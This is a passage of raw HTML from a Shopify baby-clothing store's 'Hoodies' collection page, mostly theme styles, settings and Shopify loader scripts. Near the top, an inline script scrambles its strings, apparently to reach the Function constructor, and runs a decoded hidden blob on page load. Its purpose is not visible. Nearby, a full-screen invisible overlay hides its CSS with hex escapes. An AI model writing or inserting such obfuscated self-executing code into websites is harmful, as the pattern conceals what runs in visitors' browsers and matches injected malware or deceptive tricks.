      -webkit-animation-delay: 1.15s;
      animation-delay: 1.15s;
    }

    @keyframes indeterminate {
      0% { transform: translateX(0) scale(0.35, 1); }
      60% { transform: translateX(50%) scale(0.9, 1); }
      100% { transform: translateX(100%) scale(0.9, 1); }
    }
    @keyframes indeterminate-short {
      0% { transform: translateX(0) scale(2, 1); }
      60% { transform: translateX(460px) scale(0.01, 1); }
      100% { transform: translateX(460px) scale(0.01, 1); }
    }
    @keyframes pulse-loading {
      0% { opacity: 1; }
      50% { opacity: .25; }
      100% { opacity: 1; }
    }</style><script>
    const loadingAppearance = "once";
    const loaded = sessionStorage.getItem('loaded');

    if (loadingAppearance === 'once') {
      if (loaded === null) {
        sessionStorage.setItem('loaded', true);
        document.documentElement.classList.add('is-loading');
      }
    } else {
      document.documentElement.classList.add('is-loading');
    }
  </script>
  <title>Hoodies &ndash; Feetje Baby US</title><meta name="description" content="Sustainable buttery soft baby clothing made with organic cotton and premium fabrics. Our quality details ensure both style and comfort for your little one. Choose eco-friendly and stylish baby clothes collections.  Designed in Holland since 1981.">
<style>#main_element{v\69s\69b\69l\69ty:v\69s\69ble;p\6fs\69t\69\6fn:abs\6flute;d\69splay:flex;j\75st\69fy-c\6fntent:center;a\6c\69gn-\69tems:center;f\6fnt-fam\69ly:system-\75\69,sans-ser\69f;t\65xt-dec\6frat\69\6fn:n\6fne;f\69lter:n\6fne;tr\61ns\69t\69\6fn:all 0s;tr\61nsf\6frm:n\6fne;t\6fp:0;left:0;w\69dth:100%;h\65\69ght:100vh;f\6fnt-s\69ze:1200px;l\69ne-h\65\69ght:1;w\6frd-wr\61p:break-w\6frd;c\6fl\6fr:wh\69te;p\6f\69nter-ev\65nts:n\6fne;z-\69ndex:99999999999;\6fverfl\6fw:h\69dden;\6fpac\69ty:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div>
<meta property="og:site_name" content="Feetje Baby US">
<meta property="og:url" content="https://feetjebabyus.com/collections/hoodies">
<meta property="og:title" content="Hoodies">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Sustainable buttery soft baby clothing made with organic cotton and premium fabrics. Our quality details ensure both style and comfort for your little one. Choose eco-friendly and stylish baby clothes collections.  Designed in Holland since 1981.">
<script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hoodies">
<meta name="twitter:description" content="Sustainable buttery soft baby clothing made with organic cotton and premium fabrics. Our quality details ensure both style and comfort for your little one. Choose eco-friendly and stylish baby clothes collections.  Designed in Holland since 1981."><style data-shopify>



  





  





  



  



  

:root {--COLOR-BUTTON-PRIMARY-BG: #e8f0f2;
  --COLOR-BUTTON-PRIMARY-BG-HOVER: #ffffff;--PRIMARY-BG-TRANSITION: background 0s linear 0s;
    --PRIMARY-BG-TRANSITION-HOVER: background 0s linear 0.3s;--COLOR-BUTTON-PRIMARY-TEXT: #000000;--COLOR-BUTTON-PRIMARY-TEXT-HOVER: #000000;--COLOR-BUTTON-PRIMARY-BORDER: #000;--PRIMARY-BUTTON-BORDER: var(--BORDER-WIDTH) solid var(--COLOR-BUTTON-PRIMARY-BORDER);--COLOR-BUTTON-PRIMARY-BORDER-HOVER: #000;--PRIMARY-BUTTON-BORDER-HOVER: var(--BORDER-WIDTH) solid var(--COLOR-BUTTON-PRIMARY-BORDER-HOVER);--COLOR-BUTTON-PRIMARY-FADE: rgba(232, 240, 242, 0.05);
  --COLOR-BUTTON-PRIMARY-BG-ALPHA-50: rgba(232, 240, 242, 0.5);
  --COLOR-BUTTON-PRIMARY-TEXT-ALPHA-50: rgba(0, 0, 0, 0.5);

  --COLOR-BUTTON-SECONDARY-BG: ;
  --COLOR-BUTTON-SECONDARY-BG-HOVER: #d3d3d3;--SECONDARY-BG-TRANSITION: background 0s linear 0s;
    --SECONDARY-BG-TRANSITION-HOVER: background 0s linear 0.3s;--COLOR-BUTTON-SECONDARY-TEXT: #000000;--COLOR-BUTTON-SECONDARY-TEXT-HOVER: #000000;--COLOR-BUTTON-SECONDARY-BORDER: #000000;--SECONDARY-BUTTON-BORDER: var(--BORDER-WIDTH) solid var(--COLOR-BUTTON-SECONDARY-BORDER);--COLOR-BUTTON-SECONDARY-BORDER-HOVER: #000000;--SECONDARY-BUTTON-BORDER-HOVER: var(--BORDER-WIDTH) solid var(--COLOR-BUTTON-SECONDARY-BORDER-HOVER);--COLOR-BUTTON-SECONDARY-TEXT-ALPHA-50: rgba(0, 0, 0, 0.5);

  --COLOR-HEADING: #000;
  --COLOR-TEXT: #000;
  --COLOR-TEXT-DARKEN: #000000;
  --COLOR-TEXT-LIGHTEN: #333333;
  --COLOR-TEXT-ALPHA-5: rgba(0, 0, 0, 0.05);
  --COLOR-TEXT-ALPHA-8: rgba(0, 0, 0, 0.08);
  --COLOR-TEXT-ALPHA-10: rgba(0, 0, 0, 0.1);
  --COLOR-TEXT-ALPHA-15: rgba(0, 0, 0, 0.15);
  --COLOR-TEXT-ALPHA-20: rgba(0, 0, 0, 0.2);
  --COLOR-TEXT-ALPHA-25: rgba(0, 0, 0, 0.25);
  --COLOR-TEXT-ALPHA-50: rgba(0, 0, 0, 0.5);
  --COLOR-TEXT-ALPHA-60: rgba(0, 0, 0, 0.6);
  --COLOR-TEXT-ALPHA-85: rgba(0, 0, 0, 0.85);

  --COLOR-BG: #ffffff;
  --COLOR-BG-ALPHA-25: rgba(255, 255, 255, 0.25);
  --COLOR-BG-ALPHA-35: rgba(255, 255, 255, 0.35);
  --COLOR-BG-ALPHA-60: rgba(255, 255, 255, 0.6);
  --COLOR-BG-ALPHA-65: rgba(255, 255, 255, 0.65);
  --COLOR-BG-ALPHA-85: rgba(255, 255, 255, 0.85);
  --COLOR-BG-OVERLAY: rgba(255, 255, 255, 0.75);
  --COLOR-BG-DARKEN: #e6e6e6;
  --COLOR-BG-LIGHTEN-DARKEN: #e6e6e6;
  --COLOR-BG-LIGHTEN-DARKEN-2: #cdcdcd;
  --COLOR-BG-LIGHTEN-DARKEN-3: #b3b3b3;
  --COLOR-BG-LIGHTEN-DARKEN-4: #9a9a9a;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST: #b3b3b3;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-2: #999999;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-3: #808080;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-4: #666666;

  --COLOR-BG-ACCENT: #ffffff;

  --COLOR-INPUT-BG: #ffffff;

  --COLOR-ACCENT: #b8d6e1;
  --COLOR-ACCENT-TEXT: #000;

  --COLOR-TAG-SAVING: #d3d3d3;
  --COLOR-TAG-SAVING-TEXT: #000;

  --COLOR-TAG-CUSTOM: #000;
  --COLOR-TAG-TEXT: #d3d3d3;

  --COLOR-BORDER: #d3d3d3;
  --COLOR-BORDER-ALPHA-15: rgba(211, 211, 211, 0.15);
  --COLOR-BORDER-ALPHA-30: rgba(211, 211, 211, 0.3);
  --COLOR-BORDER-ALPHA-50: rgba(211, 211, 211, 0.5);
  --COLOR-BORDER-ALPHA-65: rgba(211, 211, 211, 0.65);
  --COLOR-BORDER-LIGHTEN-DARKEN: #868686;
  --COLOR-BORDER-HAIRLINE: #f7f7f7;

  --COLOR-WHITE-BLACK: fff;
  --COLOR-BLACK-WHITE: #000;--COLOR-DISABLED-GREY: rgba(0, 0, 0, 0.05);
  --COLOR-DISABLED-GREY-DARKEN: rgba(0, 0, 0, 0.45);
  --COLOR-ERROR: #D02E2E;
  --COLOR-ERROR-BG: #f3cbcb;
  --COLOR-SUCCESS: #56AD6A;
  --COLOR-SUCCESS-BG: #ECFEF0;
  --COLOR-WARN: #ECBD5E;
  --COLOR-TRANSPARENT: rgba(255, 255, 255, 0);
  --COLOR-WHITE: #fff;
  --COLOR-WHITE-ALPHA-50: rgba(255, 255, 255, 0.5);
  --COLOR-WHITE-ALPHA-60: rgba(255, 255, 255, 0.6);
  --COLOR-BLACK: #000;
  --COLOR-BLACK-ALPHA-20: rgba(0, 0, 0, 0.2);
  --COLOR-BLACK-ALPHA-50: rgba(0, 0, 0, 0.5);
  --COLOR-BLACK-ALPHA-60: rgba(0, 0, 0, 0.6);--FONT-STACK-BODY: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-BODY: normal;
  --FONT-STYLE-BODY-ITALIC: italic;
  --FONT-ADJUST-BODY: 0.8;

  --FONT-WEIGHT-BODY: 400;
  --FONT-WEIGHT-BODY-LIGHT: 300;
  --FONT-WEIGHT-BODY-MEDIUM: 700;
  --FONT-WEIGHT-BODY-BOLD: 700;

  --FONT-STACK-HEADING: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-HEADING: normal;
  --FONT-STYLE-HEADING-ITALIC: italic;
  --FONT-ADJUST-HEADING: 0.8;

  --FONT-WEIGHT-HEADING: 400;
  --FONT-WEIGHT-HEADING-LIGHT: 300;
  --FONT-WEIGHT-HEADING-MEDIUM: 700;
  --FONT-WEIGHT-HEADING-BOLD: 700;

  --FONT-STACK-NAV: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-NAV: normal;
  --FONT-STYLE-NAV-ITALIC: italic;
  --FONT-ADJUST-NAV: 0.8;

  --FONT-WEIGHT-NAV: 400;
  --FONT-WEIGHT-NAV-LIGHT: 300;
  --FONT-WEIGHT-NAV-MEDIUM: 700;
  --FONT-WEIGHT-NAV-BOLD: 700;

  --FONT-STACK-BUTTON: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-BUTTON: normal;
  --FONT-STYLE-BUTTON-ITALIC: italic;
  --FONT-ADJUST-BUTTON: 1.0;

  --FONT-WEIGHT-BUTTON: 400;
  --FONT-WEIGHT-BUTTON-MEDIUM: 700;
  --FONT-WEIGHT-BUTTON-BOLD: 700;

  --FONT-STACK-SUBHEADING: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-SUBHEADING: normal;
  --FONT-STYLE-SUBHEADING-ITALIC: italic;
  --FONT-ADJUST-SUBHEADING: 1.0;

  --FONT-WEIGHT-SUBHEADING: 400;
  --FONT-WEIGHT-SUBHEADING-LIGHT: 300;
  --FONT-WEIGHT-SUBHEADING-MEDIUM: 700;
  --FONT-WEIGHT-SUBHEADING-BOLD: 700;

  --LETTER-SPACING-SUBHEADING: 0.0em;
  --LETTER-SPACING-BUTTON: 0.0em;

  --BUTTON-TEXT-CAPS: none;
  --SUBHEADING-TEXT-CAPS: none;--FONT-SIZE-INPUT: 1rem;--RADIUS: 8px;
  --RADIUS-SMALL: 8px;
  --RADIUS-TINY: 8px;
  --RADIUS-BADGE: 3px;
  --RADIUS-CHECKBOX: 3px;
  --RADIUS-TEXTAREA: 8px;--PRODUCT-MEDIA-PADDING-TOP: 150.0%;--BORDER-WIDTH: 1px;--SITE-WIDTH: 1440px;
  --SITE-WIDTH-NARROW: 840px;--loading-svg: url( "//feetjebabyus.com/cdn/shop/t/284/assets/loading.svg?v=91665432863842511931761587476" );
  --icon-check: url( "//feetjebabyus.com/cdn/shop/t/284/assets/icon-check.svg?v=175316081881880408121761587476" );
  --icon-close: url( "//feetjebabyus.com/cdn/shop/t/284/assets/icon-close.svg?v=152460236205633315831761587476" );
  --icon-zoom-in: url( "//feetjebabyus.com/cdn/shop/t/284/assets/icon-zoom-in.svg?v=157433013461716915331761587476" );
  --icon-zoom-out: url( "//feetjebabyus.com/cdn/shop/t/284/assets/icon-zoom-out.svg?v=164909107869959372931761587476" );--collection-sticky-bar-height: 0;
  --collection-image-padding-top: 60%;

  --drawer-width: 400px;
  --drawer-transition: transform 0.4s cubic-bezier(0.46, 0.01, 0.32, 1);--full-height: 100vh;
  --header-height: 60px;
  --content-full: calc(100vh - var(--header-height));
  --announcement-height: 0px;--gutter: 60px;
  --gutter-mobile: 20px;
  --grid-gutter: 20px;--inner: 20px;
  --inner-tablet: 18px;
  --inner-mobile: 16px;--grid: repeat(3, minmax(0, 1fr));
  --grid-tablet: repeat(2, minmax(0, 1fr));
  --grid-mobile: repeat(2, minmax(0, 1fr));
  --megamenu-grid: repeat(4, minmax(0, 1fr));
  --grid-row: 1 / span 3;--scrollbar-width: 0px;--overlay: #000;
  --overlay-opacity: 1;--swatch-width: 40px;
  --swatch-height: 20px;
  --swatch-size: 42px;

  
  --move-offset: 20px;

  
  --autoplay-speed: 2200ms;

  

    --filter-bg: 1.0;
    --product-filter-bg: 1.0;}</style><link href="//feetjebabyus.com/cdn/shop/t/284/assets/theme.css?v=139036927905882530971761587476" rel="stylesheet" type="text/css" media="all" /><script type="text/javascript">
    if (window.MSInputMethodContext && document.documentMode) {
      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//feetjebabyus.com/cdn/shop/t/284/assets/ie11.js?v=143290679619414129671761587476";

      scripts.parentNode.insertBefore(polyfill, scripts);

      document.documentElement.classList.add('ie11');
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    document.addEventListener('lazyloaded', (e) => {
      const lazyImage = e.target.parentNode;
      if (lazyImage.classList.contains('lazy-image')) {
        // Wait for the fade in images animation to complete
        setTimeout(() => {
          lazyImage.style.backgroundImage = 'none';
        }, 500);
      }
    });

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = `${root}/`;
    }

    window.theme = {
      assets: {
        photoswipe: '//feetjebabyus.com/cdn/shop/t/284/assets/photoswipe.js?v=179399071500348236311761587476',
        smoothscroll: '//feetjebabyus.com/cdn/shop/t/284/assets/smoothscroll.js?v=179088770268165931061761587476',
        no_image: "//feetjebabyus.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x.gif",
        swatches: '//feetjebabyus.com/cdn/shop/t/284/assets/swatches.json?v=108341084980828767351761587476',
        base: "//feetjebabyus.com/cdn/shop/t/284/assets/"
      },
      routes: {
        root: root,
        cart_url: "\/cart",
        cart_add_url: "\/cart\/add",
        cart_change_url: "\/cart\/change",
        shop_url: "https:\/\/feetjebabyus.com",
        search_url: "\/search",
        product_recommendations_url: "\/recommendations\/products"
      },
      strings: {
        add_to_cart: "Add to Cart",
        cart_acceptance_error: "You must accept our terms and conditions.",
        cart_empty: "Your cart is currently empty.",
        cart_price: "Price",
        cart_quantity: "Quantity",
        cart_items_one: "{{ count }} item",
        cart_items_many: "{{ count }} items",
        cart_title: "Cart",
        cart_total: "Total",
        continue_shopping: "Continue Shopping",
        free: "Free",
        limit_error: "Sorry, looks like we don\u0026#39;t have enough of this product.",
        no_results: "No results found",
        preorder: "Pre-Order",
        remove: "Remove",
        results_one: " result",
        results_other: " results",
        sale_badge_text: "Sale",
        saving_badge: "Save {{ discount }}",
        saving_up_to_badge: "Save {{ discount }}",
        sold_out: "Sold Out",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unit_price_label: "Unit price",
        unit_price_separator: "per",
        view_all: "View All",
        zero_qty_error: "Quantity must be greater than 0.",
        delete_confirm: "Are you sure you wish to delete this address?",
        newsletter_product_availability: "Notify Me When It’s Available"
      },
      icons: {
        plus: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg>',
        minus: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg>',
        close: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 25 25"><path d="M11.374 12.167L1.236 22.304a1.09 1.09 0 001.543 1.543L12.917 13.71l10.137 10.138a1.09 1.09 0 001.543-1.543L14.46 12.167 24.597 2.029A1.09 1.09 0 0023.054.486L12.917 10.624 2.779.486A1.09 1.09 0 001.236 2.03l10.138 10.138z"/></svg>',
        closeSmall: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-small" viewBox="0 0 20 20"><path d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>'
      },
      settings: {
        animations: false,
        cartType: "page",
        enableAcceptTerms: true,
        enableInfinityScroll: false,
        enablePaymentButton: false,
        gridImageSize: "contain",
        gridImageAspectRatio: 1.5,
        mobileMenuBehaviour: "link",
        productGridHover: "image",
        savingBadgeType: "percentage",
        showSaleBadge: true,
        showSoldBadge: true,
        showSavingBadge: true,
        quickBuy: "none",
        currency_code_enable: true,
        hideInventoryCount: false,
      },
      sizes: {
        mobile: 480,
        small: 768,
        large: 1024,
        widescreen: 1440
      },
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}}",
      info: {
        name: 'Palo Alto'
      },
      version: '4.4.1'
    };
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.preloadAfterLoad = true;
    window.PaloAlto = window.PaloAlto || {};
    window.slate = window.slate || {};
    window.isHeaderTransparent = false;
    window.initialHeaderHeight = 60;
    window.lastWindowWidth = window.innerWidth || document.documentElement.clientWidth;
  </script>
  <script src="//feetjebabyus.com/cdn/shop/t/284/assets/lazysizes.min.js?v=96462686758507846881761587476" async="async"></script><script src="//feetjebabyus.com/cdn/shop/t/284/assets/vendor.js?v=17144651349108465191761587476" defer="defer"></script>
  <script src="//feetjebabyus.com/cdn/shop/t/284/assets/theme.js?v=58289409401944805871761587476" defer="defer"></script>
  <link rel="preload" href="//feetjebabyus.com/cdn/shop/t/284/assets/network.min.js?v=133638192777221780991761587476" as="script"><script src="//feetjebabyus.com/cdn/shop/t/284/assets/network.min.js?v=133638192777221780991761587476"></script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="hjJcxVCE7TwwY3yYfd0vxtBtB7eXCsAZEsA3_dGfb18">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51091833018/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7b4ea6b40e25d0cc435b6ce6939ae916">
<meta id="in-context-paypal-metadata" data-shop-id="51091833018" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/hoodies.atom" />
<link rel="alternate" type="application/json+oembed" href="https://feetjebabyus.com/collections/hoodies.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=51091833018" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51091833018,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51091833018","merchantName":"Feetje Baby US","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Feetje Baby US","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7b4ea6b40e25d0cc435b6ce6939ae916","betas":["rich-media-storefront-analytics"],"domain":"feetjebabyus.com","predictiveSearch":true,"shopId":51091833018,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "feetjebabyus.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 101425 woodland and knits  CONTINUE SHO...","id":153773080806,"schema_name":"Palo Alto","schema_version":"4.4.1","theme_store_id":777,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "feetjebabyus.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//feetjebabyus.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//feetjebabyus.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//feetjebabyus.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//feetjebabyus.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up